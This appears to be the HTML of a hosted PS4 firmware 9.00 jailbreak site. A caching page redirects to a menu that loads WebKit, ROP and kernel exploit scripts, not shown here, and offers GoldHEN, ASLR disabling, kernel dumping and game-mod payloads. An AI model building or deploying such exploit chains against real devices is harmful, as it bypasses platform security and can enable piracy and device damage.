
<file: V8.2/index.html>
<!DOCTYPE html>
<html lang="en" manifest="Cache.manifest">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Caching - Please Wait!</title>
    <style>
        body {
            background: url("bgimg.png");
            background-size: cover;
            color: rgb(255, 255, 255);
            font-family: sans-serif;
            text-align: center;
            width: 90%;
            left: 5%;
            right: 5%;
            margin: 0;
            top: 50%;
            position: absolute;
            transform: translateY(-50%);
        }
        .div0 {
            color: rgb(255, 255, 255);
            border: solid 1px rgb(0, 150, 255);
            box-shadow: 0px 0px 5px rgb(0, 150, 255);
            overflow: hidden;
        }
        #log {
            background-color: rgb(0, 30, 50, 0.25);
            padding: 10px;
        }
    </style>
    <!--Cache JS-->
    <script>
        window.applicationCache.ondownloading=function() {
            document.getElementById("log").innerHTML="Page Caching Started!"
        }
        window.applicationCache.onprogress=function(a) {
            document.getElementById("log").style.width=(Math.round(100*(a.loaded/a.total)))+"%"
            document.getElementById("log").innerHTML=(Math.round(100*(a.loaded/a.total)))+"%"
        }
        window.applicationCache.oncached=function() {
            document.getElementById("log").innerHTML="Page Cached Successfully!"
            setTimeout(success, 1000)
            function success() {
                document.getElementById("log").innerHTML="Offline Cache Completed. Redirecting Please Wait..."
                setTimeout(goback, 3000)
            }
            function goback() {
                location.href="./lndex.html"
            }
        }
        window.applicationCache.onnoupdate=function() {
            document.getElementById("done").innerHTML="Page Already Cached. Redirecting Please Wait..."
            setTimeout(goback, 0)

            function goback() {
                location.href="./lndex.html"
            }
        }
        window.applicationCache.onerror=function() {
            document.getElementById("done").innerHTML="Something Went Wrong or Page Already Cached...[Clear Web-data & try again]"
            setTimeout(goback, 0)

            function goback() {
                location.href="./lndex.html"
            }
        }
    </script>
</head>
<body>
    <h1 id="done">Please Wait, Offline Cache is on progress!</h1>
    <div class="div0">
        <div id="log">0%</div>
    </div>
    <p><b>Note:</b> After Cache proccess Completed this page will redirect to <a href="./lndex.html">lndex.html</a> page then you have to reopen the PS4 Browser! [Required for Smooth Performance]</p>
    <p>Developed, Web-Design & Hosted by <a href="https://bishalqx980.github.io/bishalqx980/">@bishalqx980</a></p>
</body>
</html>
</file>

<file: v9.00/index.html>
<!DOCTYPE html>
<html lang="en" manifest="Cache.manifest">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Caching - Please wait!</title>
    <style>
        body {
            background-color: rgb(32, 33, 36);
            color: rgb(255, 255, 255);
            font-family: sans-serif;
            text-align: center;
            width: 90%;
            left: 5%;
            right: 5%;
            margin: 0;
            top: 50%;
            position: absolute;
            transform: translateY(-50%);
        }
        .div0 {
            background-color: rgb(32, 33, 36);
            color: rgb(255, 255, 255);
            border: solid 2px rgb(53, 54, 58);
            border-radius: 5px;
            overflow: hidden;
        }
        #log {
            background-color: rgb(53, 54, 58);
            padding: 10px;
            font-weight: bold;
        }
        .btn {
            background-color: rgb(32, 33, 36);
            color: rgb(255, 255, 255);
            border: solid 1px rgb(53, 54, 58);
            border-radius: 10px;
            padding: 10px;
            font-weight: bold;
            cursor: pointer;
            transition-duration: 300ms;
        }
        .btn:hover {
            background-color: rgb(53, 54, 58);
        }
        a {
            color: rgb(0, 100, 255);
        }
    </style>
    <!--Cache JS-->
    <script>
        window.applicationCache.ondownloading=function() {
            document.getElementById("done").innerHTML="Page Caching Started!"
        }
        window.applicationCache.onprogress=function(a) {
            document.getElementById("log").style.width=(Math.round(100*(a.loaded/a.total)))+"%"
            document.getElementById("log").innerHTML=(Math.round(100*(a.loaded/a.total)))+"%"
        }
        window.applicationCache.oncached=function() {
            document.getElementById("done").innerHTML="Offline Cache Completed. Now turn off internet & reopen PS4 Browser!";
        }
        window.applicationCache.onnoupdate=function() {
            setTimeout(() => {
                location.href="./lndex.html"
            }, 0);
        }
        window.applicationCache.onerror=function() {
            document.getElementById("done").innerHTML="Something Went Wrong or Page Already Cached...[Clear Web-data & try again]";
        }
    </script>
</head>
<body>
    <h1 id="done">Please Wait, Offline Cache is on progress!</h1>
    <div class="div0">
        <div id="log">0%</div>
    </div>
    <br>
    <a href="./lndex.html"><button class="btn">Skip Offline Cache</button></a>
    <p>Developed, Web-Design & Hosted by <a href="https://bishalqx980.github.io/bishalqx980/">@bishalqx980</a></p>
</body>
</html>
</file>

<file: V8.2/lndex.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css.css">
    <title>PlayStation 4 V8.2</title>
</head>
<body onload="load()">
    <script src="js.js"></script>
    <script src="esp.js"></script>
    <script src="int64.js"></script>
    <script src="kexploit.js"></script>
    <script src="rop.js"></script>
    <script src="webkit.js"></script>
    <script src="payload.js"></script>
    <div id="notify" style="display: none;">
        <p id="log"></p>
        <div id="TimeoutScale"></div>
    </div>
    <div class="div0">
        <h1 class="title">PS4 Jailbreak HOST for FW 9.00 V8.2</h1><br>
        <button class="btn btn GHenbtn" onclick="GoldHEN212()">GoldHEN 2.1.2</button>
        <button class="btn GHenbtn" onclick="GoldHEN224()">GoldHEN 2.2.4</button>
        <button class="btn GHenbtn" onclick="GoldHEN23()">GoldHEN 2.3</button><br>
        <button class="btn" onclick="app2usb()">App2USB</button>
        <button class="btn" onclick="appdumper()">App Dumper</button>
        <button class="btn" onclick="dbbackup()">DB Backup</button>
        <button class="btn" onclick="dbrestore()">DB Restore</button><br>
        <button class="btn" onclick="disableaslr()">Disable ASLR</button>
        <button class="btn" onclick="dupdate()">Disable Update</button>
        <button class="btn" onclick="eupdate()">Enable Update</button>
        <button class="btn" onclick="exitidu()">Exit IDU</button><br>
        <button class="btn" onclick="ftp()">FTP</button>
        <button class="btn" onclick="kerneldumper()">Dump Kernel</button>
        <button class="btn" onclick="moduledumper()">Dump Module</button>
        <button class="btn" onclick="permanentuart()">Permanent UART</button><br>
        <button class="btn" onclick="ps4debug()">PS4 Debug</button>
        <button class="btn" onclick="rifrenamer()">RIF Renamer</button>
        <button class="btn" onclick="todex()">To-Dex</button>
        <button class="btn" onclick="webrte900()">Web-RTE</button><br>
        <button class="btn" onclick="GMJS()">Game Mods</button>
        <button class="btn" onclick="LMJS()">Linux Menu</button>
        <div class="GameMods" id="GM" style="display: none;">
            <button class="btn" onclick="BeefQueefMod100()">BeefQueffMod 1.00</button>
            <button class="btn" onclick="BeefQueefMod134()">BeefQueffMod 1.34</button>
            <button class="btn" onclick="BeefQueefMod138()">BeefQueffMod 1.38</button><br>
            <button class="btn" onclick="GTAVAG127()">ArabicGuy 1.27</button>
            <button class="btn" onclick="GTAVAG132()">ArabicGuy 1.32</button>
            <button class="btn" onclick="GTAVAG133()">ArabicGuy 1.33</button><br>
            <button class="btn" onclick="OystersMenuRDR2v138_v100()">OysterMenu 1.00</button>
            <button class="btn" onclick="OystersMenuRDR2v138_v113()">OysterMenu 1.13</button>
            <button class="btn" onclick="OystersMenuRDR2v138_v119()">OysterMenu 1.19</button>
            <button class="btn" onclick="OystersMenuRDR2v138_v124()">OysterMenu 1.24</button>
            <button class="btn" onclick="OystersMenuRDR2v138_v129()">OysterMenu 1.29</button>
        </div>
        <div class="LinuxMenu" id="LM" style="display: none;">
            <button class="btn" onclick="LinuxLoader1gb()">Linux 1GB</button>
            <button class="btn" onclick="LinuxLoader2gb()">Linux 2GB</button>
            <button class="btn" onclick="LinuxLoader3gb()">Linux 3GB</button>
            <button class="btn" onclick="LinuxLoader4gb()">Linux 4GB</button>
            <button class="btn" onclick="LinuxLoader5gb()">Linux 5GB</button>
        </div>
    </div><br>
    <div class="credits">
        <span>Web-Design & Hosted by <a href="https://bishalqx980.github.io/bishalqx980" class="bishalqx980">@bishalqx980</a></span><br>
        <span>Many Many Thanks To All contributor's of PS-JB Scene</span><hr>
        <span id="sysinfo"></span>
    </div>
</body>
</html>
</file>

<file: v9.00/lndex.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="data:image;base64, iVBORw0KGgoAAAANSUhEUgAAAIAAAACACAIAAABMXPacAAAPvElEQVR42u2dCVhU173A7yDGLSYxjSZp4svLp/RL2i8KDDPMgIiQh0at1WCJUWOtTWJs2oe+mGibNlGbfKY1MHNnY9UAsoi44IKKguCGC4uABEEQZR92BoZZ7zLvnDsgm8IMzCJ67vfXD52Fc8/vnP92zvlfDHMXIbGnoC5AABAAJAgAAoAEAUAAkCAACAASBAABQIIAIABIEAAEAAkCgAAgQQAQACRPHwA3EcYRYjwhy12M8RlBAGwnPPE7K6ODf7q64R9p89YmTPcNYznjGBuHL3EBCRzjCuHfCID1xG/DwQ6lliCoVoX69r3mY+fLtu05z1+d8MbSiHHuQswVxzgSwAnjIQDWApAIABhoA7wo0kBTNEVotUTx3eb9qSVbgzLeCYiZ5ikbDxQUFwGwNoDuizb0+TdJ0UXlDbL43DVfnHjROxRzFmAcoKDwscdj7AAYdMFpQZKkXq3VZ1y/uz0oc966A1P4Isx1gEVBAKwEoPvl7jdRFN2qUOX8LP93xJX5H8W/4hvG2G0B5i5GAKwEYDARmqQIMDO6NKqc4hphfK7XnxJfnB82jvMYq6YnCsAgIHo9kX+77jvZpZlLIjBnIQJgYwBgShAk0E00pSeItKv3/LecmOIpxcCEgGGEGAGwOoABl0qtv5BXuebLlBc8JZgbjgDYGgCcEgZKoyfSsu7+z8cJk/hi+0fUTxmAHgoGqkutk8TnTQcayT0I4wrsRuLJAtA3WOsXuD38zTRZXCFnB8SxAACuGAEYHQCa1mq0yWllW/9zIfJIQZW83UATJnyIrm/tWhF4xNEdt88keIJmAH3gVPFUjgzGX2wBb1V8YanclI9RFFnf1uG/+agDAjByADStVOv4a+O6nUugT7jCxRuTKJpiNP7wiqu6ocN5dTzMJvEQAPMBkCRZcq/5zaWRrO78DxjLwgnOOIiHQRBgYhCdX1r/io8MzYCRAACqPOdW3Qyf0L7j14GLC/[base64]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